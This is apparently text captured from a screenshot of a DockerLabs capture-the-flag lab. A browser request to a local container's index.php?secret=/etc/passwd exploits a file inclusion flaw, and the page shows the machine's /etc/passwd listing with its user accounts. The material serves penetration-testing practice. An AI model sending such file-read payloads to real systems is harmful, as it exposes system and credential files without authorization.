 No seguro 172.17.0.2/index.php?secret=/etc/passwd 1
Most Visited Fedora Docs Fedora Magazine Fedora Project User Communities Red Hat Free Content
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
luisillo:x:1002:1002::/home/luisillo:/bin/sh